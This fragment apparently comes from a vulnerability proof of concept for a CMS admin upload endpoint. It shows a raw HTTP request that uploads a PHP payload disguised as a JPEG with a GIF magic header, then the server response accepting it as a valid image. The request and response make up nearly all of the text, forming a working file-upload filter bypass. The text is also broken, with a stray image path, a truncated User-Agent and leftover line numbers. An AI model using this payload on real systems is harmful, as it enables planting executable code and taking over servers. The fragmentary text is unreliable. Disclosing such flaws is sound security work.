 Chrome/116.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary14qBPdh5vDbaMcZG
Origin: http://192.168.0.111:82
Referer: http://192.168.0.111:82/admin/article/publisharticle.html?type=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4hs7df2si3f9uh95stijcv86k7
sec-gpc: 1
Connection: close
------WebKitFormBoundary14qBPdh5vDbaMcZG
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: application/octet-stream
GIF98A
<?php phpinfo();?>
------WebKitFormBoundary14qBPdh5vDbaMcZG--
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 47
11
12 {
"code":1,
"msg":"图片符合规定",
"data":""
}